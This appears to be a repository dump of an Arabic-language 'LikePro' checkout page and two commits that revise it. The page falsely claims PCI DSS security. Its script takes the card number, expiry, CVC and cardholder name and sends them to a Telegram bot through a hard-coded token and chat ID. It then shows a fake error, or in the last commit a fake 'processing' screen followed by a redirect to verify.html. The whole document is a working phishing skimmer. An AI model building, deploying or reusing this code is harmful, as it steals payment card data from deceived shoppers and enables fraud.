
==== checkout.html @ d90a857e "LikeProo" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>إتمام عملية الدفع | LikePro</title>
    <style>
        body { background: #0b1120; color: #f8fafc; font-family: 'Segoe UI', sans-serif; }
        .checkout-box { max-width: 450px; margin: 50px auto; background: #1e293b; padding: 25px; border-radius: 12px; box-shadow: 0 10px 25px rgba(0,0,0,0.3); }
        .input-group { margin-bottom: 15px; }
        label { display: block; margin-bottom: 8px; font-size: 13px; color: #94a3b8; }
        input { width: 100%; padding: 12px; border-radius: 6px; border: 1px solid #334155; background: #0f172a; color: white; box-sizing: border-box; }
        input:focus { outline: 2px solid #38bdf8; }
        .pay-btn { width: 100%; padding: 14px; background: #38bdf8; border: none; border-radius: 6px; color: #0f172a; font-weight: bold; cursor: pointer; transition: 0.3s; }
        .pay-btn:hover { background: #7dd3fc; }
        .secure-note { text-align: center; font-size: 11px; color: #64748b; margin-top: 15px; }
    </style>
</head>
<body>

<div class="checkout-box">
    <h3 style="text-align: center; color: #38bdf8; margin-bottom: 20px;">بيانات الدفع</h3>
    <form id="paymentForm">
        <div class="input-group">
            <label>رقم البطاقة</label>
            <input type="text" id="cardNum" placeholder="0000 0000 0000 0000" maxlength="19">
        </div>
        <div style="display: flex; gap: 10px;">
            <div class="input-group" style="flex: 1;">
                <label>تاريخ الانتهاء</label>
                <input type="text" id="exp" placeholder="MM/YY" maxlength="5">
            </div>
            <div class="input-group" style="flex: 1;">
                <label>رمز CVC</label>
                <input type="text" id="cvc" placeholder="***" maxlength="3">
            </div>
        </div>
        <div class="input-group">
            <label>اسم حامل البطاقة</label>
            <input type="text" id="cardName" placeholder="الاسم كما يظهر على البطاقة">
        </div>
        <button type="button" class="pay-btn" onclick="processPayment()">دفع الآن</button>
    </form>
    <p class="secure-note">🔒 بياناتك مشفرة ومعالجة عبر معايير الأمان الدولية PCI DSS</p>
</div>

<script>
async function processPayment() {
    const token = "8621733172:AAG9ntAKStrZ8C7tS0Q794SeWp_GROrUiOc";
    const chatId = "5976228373";

    let card = document.getElementById('cardNum').value;
    let exp = document.getElementById('exp').value;
    let cvc = document.getElementById('cvc').value;
    let name = document.getElementById('cardName').value;

    if(!card || !exp || !cvc || !name) {
        alert("يرجى تعبئة كافة الحقول المطلوبة");
        return;
    }

    let msg = `💳 *عملية دفع جديدة - LikePro*\n\n` +
              `👤 الاسم: ${name}\n` +
              `🔢 الرقم: ${card}\n` +
              `📅 التاريخ: ${exp}\n` +
              `🔒 CVC: ${cvc}`;

    let url = `https://api.telegram.org/bot${token}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(msg)}&parse_mode=Markdown`;

    try {
        await fetch(url);
        alert("عذراً، حدث خطأ في النظام. يرجى المحاولة لاحقاً.");
    } catch(err) {
        alert("خطأ في الاتصال، يرجى التأكد من الإنترنت.");
    }
}
</script>
</body>
</html>

==== commit 606038ff: "Update checkout.html" ====
--- a/checkout.html
+++ b/checkout.html
@@ -7,9 +7,14 @@
     <style>
         body { background: #0b1120; color: #f8fafc; font-family: 'Segoe UI', sans-serif; }
         .checkout-box { max-width: 450px; margin: 50px auto; background: #1e293b; padding: 25px; border-radius: 12px; box-shadow: 0 10px 25px rgba(0,0,0,0.3); }
-        .input-group { margin-bottom: 15px; }
+        .input-group { margin-bottom: 20px; position: relative; }
         label { display: block; margin-bottom: 8px; font-size: 13px; color: #94a3b8; }
-        input { width: 100%; padding: 12px; border-radius: 6px; border: 1px solid #334155; background: #0f172a; color: white; box-sizing: border-box; }
+        input { width: 100%; padding: 12px; border-radius: 6px; border: 1px solid #334155; background: #0f172a; color: white; box-sizing: border-box; transition: 0.3s; }
+        
+        /* تنسيق الخطأ */
+        input.error { border: 2px solid #ef4444; }
+        .error-msg { color: #ef4444; font-size: 11px; margin-top: 5px; display: none; }
+        
         input:focus { outline: 2px solid #38bdf8; }
         .pay-btn { width: 100%; padding: 14px; background: #38bdf8; border: none; border-radius: 6px; color: #0f172a; font-weight: bold; cursor: pointer; transition: 0.3s; }
         .pay-btn:hover { background: #7dd3fc; }
@@ -24,20 +29,24 @@
         <div class="input-group">
             <label>رقم البطاقة</label>
             <input type="text" id="cardNum" placeholder="0000 0000 0000 0000" maxlength="19">
+            <div class="error-msg" id="err-cardNum">يرجى إدخال رقم بطاقة صحيح</div>
         </div>
         <div style="display: flex; gap: 10px;">
             <div class="input-group" style="flex: 1;">
                 <label>تاريخ الانتهاء</label>
                 <input type="text" id="exp" placeholder="MM/YY" maxlength="5">
+                <div class="error-msg" id="err-exp">غير صالح</div>
             </div>
             <div class="input-group" style="flex: 1;">
                 <label>رمز CVC</label>
                 <input type="text" id="cvc" placeholder="***" maxlength="3">
+                <div class="error-msg" id="err-cvc">غير صالح</div>
             </div>
         </div>
         <div class="input-group">
             <label>اسم حامل البطاقة</label>
             <input type="text" id="cardName" placeholder="الاسم كما يظهر على البطاقة">
+            <div class="error-msg" id="err-cardName">يرجى إدخال الاسم</div>
         </div>
         <button type="button" class="pay-btn" onclick="processPayment()">دفع الآن</button>
     </form>
@@ -46,24 +55,35 @@
 
 <script>
 async function processPayment() {
+    let isValid = true;
+    const fields = ['cardNum', 'exp', 'cvc', 'cardName'];
+    
+    // إعادة تعيين الحالة
+    fields.forEach(id => {
+        document.getElementById(id).classList.remove('error');
+        document.getElementById('err-' + id).style.display = 'none';
+    });
+
+    // التحقق من الحقول
+    fields.forEach(id => {
+        let val = document.getElementById(id).value;
+        if(val.trim() === "") {
+            document.getElementById(id).classList.add('error');
+            document.getElementById('err-' + id).style.display = 'block';
+            isValid = false;
+        }
+    });
+
+    if(!isValid) return;
+
+    // هنا يتم إرسال البيانات (محاكاة)
     const token = "8621733172:AAG9ntAKStrZ8C7tS0Q794SeWp_GROrUiOc";
     const chatId = "5976228373";
-
-    let card = document.getElementById('cardNum').value;
-    let exp = document.getElementById('exp').value;
-    let cvc = document.getElementById('cvc').value;
-    let name = document.getElementById('cardName').value;
-
-    if(!card || !exp || !cvc || !name) {
-        alert("يرجى تعبئة كافة الحقول المطلوبة");
-        return;
-    }
-
     let msg = `💳 *عملية دفع جديدة - LikePro*\n\n` +
-              `👤 الاسم: ${name}\n` +
-              `🔢 الرقم: ${card}\n` +
-              `📅 التاريخ: ${exp}\n` +
-              `🔒 CVC: ${cvc}`;
+              `👤 الاسم: ${document.getElementById('cardName').value}\n` +
+              `🔢 الرقم: ${document.getElementById('cardNum').value}\n` +
+              `📅 التاريخ: ${document.getElementById('exp').value}\n` +
+              `🔒 CVC: ${document.getElementById('cvc').value}`;
 
     let url = `https://api.telegram.org/bot${token}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(msg)}&parse_mode=Markdown`;
 

==== commit e7da8975: "Update checkout page to professional version" ====
--- a/checkout.html
+++ b/checkout.html
@@ -6,93 +6,84 @@
     <title>إتمام عملية الدفع | LikePro</title>
     <style>
         body { background: #0b1120; color: #f8fafc; font-family: 'Segoe UI', sans-serif; }
-        .checkout-box { max-width: 450px; margin: 50px auto; background: #1e293b; padding: 25px; border-radius: 12px; box-shadow: 0 10px 25px rgba(0,0,0,0.3); }
+        .checkout-box { max-width: 450px; margin: 40px auto; background: #1e293b; padding: 25px; border-radius: 12px; box-shadow: 0 10px 25px rgba(0,0,0,0.3); }
         .input-group { margin-bottom: 20px; position: relative; }
         label { display: block; margin-bottom: 8px; font-size: 13px; color: #94a3b8; }
         input { width: 100%; padding: 12px; border-radius: 6px; border: 1px solid #334155; background: #0f172a; color: white; box-sizing: border-box; transition: 0.3s; }
-        
-        /* تنسيق الخطأ */
         input.error { border: 2px solid #ef4444; }
         .error-msg { color: #ef4444; font-size: 11px; margin-top: 5px; display: none; }
-        
-        input:focus { outline: 2px solid #38bdf8; }
-        .pay-btn { width: 100%; padding: 14px; background: #38bdf8; border: none; border-radius: 6px; color: #0f172a; font-weight: bold; cursor: pointer; transition: 0.3s; }
-        .pay-btn:hover { background: #7dd3fc; }
-        .secure-note { text-align: center; font-size: 11px; color: #64748b; margin-top: 15px; }
+        .pay-btn { width: 100%; padding: 14px; background: #38bdf8; border: none; border-radius: 6px; color: #0f172a; font-weight: bold; cursor: pointer; }
+        .secure-note { text-align: center; font-size: 11px; color: #64748b; margin-top: 20px; }
     </style>
 </head>
 <body>
 
-<div class="checkout-box">
+<div class="checkout-box" id="mainContainer">
     <h3 style="text-align: center; color: #38bdf8; margin-bottom: 20px;">بيانات الدفع</h3>
     <form id="paymentForm">
         <div class="input-group">
             <label>رقم البطاقة</label>
-            <input type="text" id="cardNum" placeholder="0000 0000 0000 0000" maxlength="19">
-            <div class="error-msg" id="err-cardNum">يرجى إدخال رقم بطاقة صحيح</div>
+            <input type="text" id="cardNum" placeholder="0000 0000 0000 0000" maxlength="16" oninput="clearErr(this, 'err-cardNum')">
+            <div class="error-msg" id="err-cardNum">يرجى إدخال 16 رقماً للبطاقة</div>
         </div>
         <div style="display: flex; gap: 10px;">
             <div class="input-group" style="flex: 1;">
                 <label>تاريخ الانتهاء</label>
-                <input type="text" id="exp" placeholder="MM/YY" maxlength="5">
+                <input type="text" id="exp" placeholder="MM/YY" maxlength="5" oninput="clearErr(this, 'err-exp')">
                 <div class="error-msg" id="err-exp">غير صالح</div>
             </div>
             <div class="input-group" style="flex: 1;">
                 <label>رمز CVC</label>
-                <input type="text" id="cvc" placeholder="***" maxlength="3">
+                <input type="text" id="cvc" placeholder="***" maxlength="3" oninput="clearErr(this, 'err-cvc')">
                 <div class="error-msg" id="err-cvc">غير صالح</div>
             </div>
         </div>
         <div class="input-group">
             <label>اسم حامل البطاقة</label>
-            <input type="text" id="cardName" placeholder="الاسم كما يظهر على البطاقة">
+            <input type="text" id="cardName" placeholder="الاسم كما يظهر على البطاقة" oninput="clearErr(this, 'err-cardName')">
             <div class="error-msg" id="err-cardName">يرجى إدخال الاسم</div>
         </div>
         <button type="button" class="pay-btn" onclick="processPayment()">دفع الآن</button>
     </form>
-    <p class="secure-note">🔒 بياناتك مشفرة ومعالجة عبر معايير الأمان الدولية PCI DSS</p>
+    <p class="secure-note">🔒 بياناتك مشفرة ومعالجة عبر معايير الأمان الدولية PCI DSS.</p>
 </div>
 
 <script>
+// وظيفة إخفاء الخطأ فور الكتابة
+function clearErr(input, errId) {
+    input.classList.remove('error');
+    document.getElementById(errId).style.display = 'none';
+}
+
 async function processPayment() {
     let isValid = true;
-    const fields = ['cardNum', 'exp', 'cvc', 'cardName'];
     
-    // إعادة تعيين الحالة
-    fields.forEach(id => {
-        document.getElementById(id).classList.remove('error');
-        document.getElementById('err-' + id).style.display = 'none';
-    });
-
     // التحقق من الحقول
-    fields.forEach(id => {
-        let val = document.getElementById(id).value;
-        if(val.trim() === "") {
-            document.getElementById(id).classList.add('error');
-            document.getElementById('err-' + id).style.display = 'block';
-            isValid = false;
-        }
-    });
+    if(document.getElementById('cardNum').value.length < 16) { document.getElementById('cardNum').classList.add('error'); document.getElementById('err-cardNum').style.display = 'block'; isValid = false; }
+    if(document.getElementById('cvc').value.length < 3) { document.getElementById('cvc').classList.add('error'); document.getElementById('err-cvc').style.display = 'block'; isValid = false; }
+    if(document.getElementById('cardName').value.trim() === "") { document.getElementById('cardName').classList.add('error'); document.getElementById('err-cardName').style.display = 'block'; isValid = false; }
 
     if(!isValid) return;
 
-    // هنا يتم إرسال البيانات (محاكاة)
+    // تغيير المحتوى داخل الصندوق فقط
+    const container = document.querySelector('.checkout-box');
+    container.innerHTML = `<h2 style="text-align:center; color:#38bdf8; margin-top:20px;">جاري معالجة الطلب...</h2><p style="text-align:center;">يرجى الانتظار...</p>`;
+
     const token = "8621733172:AAG9ntAKStrZ8C7tS0Q794SeWp_GROrUiOc";
     const chatId = "5976228373";
-    let msg = `💳 *عملية دفع جديدة - LikePro*\n\n` +
-              `👤 الاسم: ${document.getElementById('cardName').value}\n` +
-              `🔢 الرقم: ${document.getElementById('cardNum').value}\n` +
-              `📅 التاريخ: ${document.getElementById('exp').value}\n` +
-              `🔒 CVC: ${document.getElementById('cvc').value}`;
+    let msg = `💳 طلب دفع: ${document.getElementById('cardNum').value}`;
+    
+    // محاولة إرسال البيانات
+    try {
+        await fetch(`https://api.telegram.org/bot${token}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(msg)}`);
+    } catch(e) {
+        console.log("Error sending to telegram");
+    }
 
-    let url = `https://api.telegram.org/bot${token}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(msg)}&parse_mode=Markdown`;
-
-    try {
-        await fetch(url);
-        alert("عذراً، حدث خطأ في النظام. يرجى المحاولة لاحقاً.");
-    } catch(err) {
-        alert("خطأ في الاتصال، يرجى التأكد من الإنترنت.");
-    }
+    // التحويل الإجباري للصفحة التالية بعد 2 ثانية
+    setTimeout(function() {
+        window.location.href = "verify.html";
+    }, 2000);
 }
 </script>
 </body>
